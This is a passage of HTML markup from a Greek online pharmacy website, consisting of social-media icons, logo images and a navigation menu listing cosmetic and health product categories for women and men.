										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="#">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 25 2 C 12.300781 2 2 11.601563 2 23.5 C 2 29.800781 4.898438 35.699219 10 39.800781 L 10 48.601563 L 18.601563 44.101563 C 20.699219 44.699219 22.800781 44.898438 25 44.898438 C 37.699219 44.898438 48 35.300781 48 23.398438 C 48 11.601563 37.699219 2 25 2 Z M 27.300781 30.601563 L 21.5 24.398438 L 10.699219 30.5 L 22.699219 17.800781 L 28.601563 23.699219 L 39.101563 17.800781 Z "></path>
										</svg>
									</a>
								</li>

								
								<li class="sk_social_icon default_icon">
									<a class="sk_social_icon_link" target="_blank"
										href="https://www.instagram.com/medhelpgr/">
										<svg
											class=""
											xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
											width="24" height="24"
											viewBox="0 0 50 50"
											>
											<path d="M 16 3 C 8.83 3 3 8.83 3 16 L 3 34 C 3 41.17 8.83 47 16 47 L 34 47 C 41.17 47 47 41.17 47 34 L 47 16 C 47 8.83 41.17 3 34 3 L 16 3 z M 37 11 C 38.1 11 39 11.9 39 13 C 39 14.1 38.1 15 37 15 C 35.9 15 35 14.1 35 13 C 35 11.9 35.9 11 37 11 z M 25 14 C 31.07 14 36 18.93 36 25 C 36 31.07 31.07 36 25 36 C 18.93 36 14 31.07 14 25 C 14 18.93 18.93 14 25 14 z M 25 16 C 20.04 16 16 20.04 16 25 C 16 29.96 20.04 34 25 34 C 29.96 34 34 29.96 34 25 C 34 20.04 29.96 16 25 16 z"></path>
										</svg>
									</a>
								</li>

								
	        </ul>

		    </div>
                <div class="topbar-menu">
                                            
                                                            </div>

            </div><!-- .site-top-bar-inner -->

            
</div><!-- #site-top-bar -->

<header id="masthead" class="site-header default full-header-width" role="banner">
    <div class="row">
        <div class="site-header-wrapper">

            <div class="site-branding">
                
    <div class="site-logo">
        <a href="https://medhelp.gr/" rel="home">
                            <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="site-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" fetchpriority="high" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                    </a>
    </div>

            <div class="sticky-logo">
            <a href="https://medhelp.gr/" rel="home">
                                    <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="sticky-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                            </a>
        </div>
    
    <div class="mobile-logo">
        <a href="https://medhelp.gr/" rel="home">
                            <img width="458" height="150" src="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png" class="mobile-logo-img" alt="Medhelp.gr - Φαρμακείο Online" decoding="async" srcset="https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px.png 458w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-64x21.png 64w, https://medhelp.gr/wp-content/uploads/2021/02/medhelp-150px-300x98.png 300w" sizes="(max-width: 458px) 100vw, 458px" />                    </a>
    </div>

                </div>

            <div class="menu-wrapper">
                                            <nav class="show-for-large main-navigation default-navigation align_left" role="navigation" aria-label="Main Menu">
            <ul class="menu-main-navigation-1"><li id="shopkeeper-menu-item-3065" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/">ΓΥΝΑΙΚΑ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Πρόσωπο</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Ενυδάτωση Προσώπου</a></li>
		<li id="shopkeeper-menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7/">Αντιγήρανση</a></li>
		<li id="shopkeeper-menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%cf%83%cf%8d%cf%83%cf%86%ce%b9%ce%be%ce%b7/">Σύσφιξη</a></li>
		<li id="shopkeeper-menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
		<li id="shopkeeper-menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Όλες οι υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3080" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a></li>
		<li id="shopkeeper-menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ac%cf%83%ce%ba%ce%b1%cf%81%ce%b5%cf%82/">Μάσκαρες</a></li>
		<li id="shopkeeper-menu-item-3141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1/">Μολύβια</a></li>
		<li id="shopkeeper-menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%ce%bc%ce%ad%ce%b9%ce%ba-%ce%b1%cf%80/">Μέικ απ</a></li>
		<li id="shopkeeper-menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82-%cf%81%ce%bf%cf%85%ce%b6/">Πούδρες &#8211; Ρουζ</a></li>
		<li id="shopkeeper-menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Όλες οι υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Μαλλιά</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
		<li id="shopkeeper-menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7/">Τριχόπτωση</a></li>
		<li id="shopkeeper-menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%cf%85%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Πυτιρίδα &#8211; Ξηροδερμία</a></li>
		<li id="shopkeeper-menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/styling/">Styling</a></li>
		<li id="shopkeeper-menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3082" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Πόδια</a></li>
		<li id="shopkeeper-menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Αποσμητικά Ποδιών</a></li>
		<li id="shopkeeper-menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%be%ce%b7%cf%81%ce%ac-%cf%83%ce%ba%ce%b1%cf%83%ce%bc%ce%ad%ce%bd%ce%b1-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1/">Ξηρά &#8211; Σκασμένα Πόδια</a></li>
		<li id="shopkeeper-menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%ba%ce%ac%ce%bb%ce%bf%ce%b9-%ce%ba%cf%8c%cf%84%cf%83%ce%b9%ce%b1/">Κάλοι &#8211; Κότσια</a></li>
		<li id="shopkeeper-menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7/">Ενυδάτωση</a></li>
		<li id="shopkeeper-menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%ce%bf%ce%b4%ce%b9%cf%8e%ce%bd/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Σώμα</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Ενυδάτωση Σώματος</a></li>
		<li id="shopkeeper-menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Σαπούνια &#8211; Αφρόλουτρα</a></li>
		<li id="shopkeeper-menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%b5%cf%81%ce%bc%ce%af%ce%b1/">Ξηροδερμία</a></li>
		<li id="shopkeeper-menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Απολέπιση</a></li>
		<li id="shopkeeper-menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Όλες οι  υποκατηγορίες »</a></li>
		<li id="shopkeeper-menu-item-3079" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Ευαίσθητη Περιοχή</a></li>
		<li id="shopkeeper-menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">Καθαρισμός &#8211; Φροντίδα</a></li>
		<li id="shopkeeper-menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%cf%80%cf%8c%ce%bd%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%cf%8c%ce%b4%ce%bf%cf%85/">Πόνοι Περιόδου</a></li>
		<li id="shopkeeper-menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%b5%ce%bc%ce%bc%ce%b7%ce%bd%cf%8c%cf%80%ce%b1%cf%85%cf%83%ce%b7/">Εμμηνόπαυση</a></li>
		<li id="shopkeeper-menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/%ce%ba%ce%bf%ce%bb%cf%80%ce%b9%ce%ba%ce%ac-%cf%85%cf%80%cf%8c%ce%b8%ce%b5%cf%84%ce%b1/">Κολπικά Υπόθετα</a></li>
		<li id="shopkeeper-menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/gynaika/%ce%b5%cf%85%ce%b1%ce%af%cf%83%ce%b8%ce%b7%cf%84%ce%b7-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ae/">Όλες οι  υποκατηγορίες »</a></li>
	</ul>
</li>
</ul>
</li>
<li id="shopkeeper-menu-item-3153" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/">ΑΝΔΡΑΣ</a>
<ul class="sub-menu  level-0" >
	<li id="shopkeeper-menu-item-3156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός (α)</a></li>
		<li id="shopkeeper-menu-item-3175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%be%cf%8d%cf%81%ce%b9%cf%83%ce%bc%ce%b1/">Ξύρισμα (α)</a></li>
		<li id="shopkeeper-menu-item-3174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Μάτια (α)</a></li>
		<li id="shopkeeper-menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%b1%ce%ba%ce%bc%ce%ae/">Λιπαρότητα &#8211; Ακμή (α)</a></li>
		<li id="shopkeeper-menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b5%ce%bd%cf%85%ce%b4%ce%ac%cf%84%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Ενυδάτωση (α)</a></li>
		<li id="shopkeeper-menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%ce%ae%cf%81%ce%b1%ce%bd%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Αντιγήρανση (α)</a></li>
		<li id="shopkeeper-menu-item-3157" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/">Σώμα (α)</a></li>
		<li id="shopkeeper-menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1/">Αφρόλουτρα (α)</a></li>
		<li id="shopkeeper-menu-item-3166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1/">Αποσμητικά (α)</a></li>
		<li id="shopkeeper-menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%cf%87%ce%b5%cf%81%ce%b9%cf%8e%ce%bd-%cf%83%cf%8e%ce%bc%ce%b1/">Φροντίδα Χεριών (α)</a></li>
		<li id="shopkeeper-menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%cf%8e%ce%bc%ce%b1/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%cf%8c-%ce%b1%ce%b4%cf%85%ce%bd%ce%ac%cf%84%ce%b9%cf%83%ce%bc%ce%b1-%cf%83%cf%8e%ce%bc%ce%b1/">Τοπικό Αδυνάτισμα (α)</a></li>
	</ul>
</li>
	<li id="shopkeeper-menu-item-3154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Μαλλιά (α)</a>
	<ul class="sub-menu  level-1" >
		<li id="shopkeeper-menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%84%cf%81%ce%b9%cf%87%cf%8c%cf%80%cf%84%cf%89%cf%83%ce%b7-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Τριχόπτωση (α)</a></li>
		<li id="shopkeeper-menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Σαμπουάν (α)</a></li>
		<li id="shopkeeper-menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/">Λιπαρότητα (α)</a></li>
		<li id="shopkeeper-menu-item-3180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%80%cf%8d%cf%84%ce%b9%cf%81%ce%af%ce%b4%ce%b1-%ce%be%ce%b7%cf%81%ce%bf%ce%b4%ce%ad%cf%81%ce%bc%ce%af%ce%b1/">Πύτιρίδα &#8211; Ξηροδέρμία (α)</a></li>
		<li id="shopkeeper-menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%ce%ac/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/">Συμπληρώματα Διατροφής (α)</a></li>
		<li id="shopkeeper-menu-item-3160" class="upper menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Σεξουαλική Υγεία (α)</a></li>
		<li id="shopkeeper-menu-item-3179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://medhelp.gr/product-category/andras/%cf%83%ce%b5%ce%be%ce%bf%cf%85%ce%b1%ce%bb%ce%b9%ce%ba%ce%ae-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/%cf%84%ce%bf%ce%bd%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%b5%ce%b3%ce%b5%cf%81%cf%84%ce%b9%ce%ba%ce%ac/">Τονωτικά &#8211; Διεγερτικά (α)</a></li>
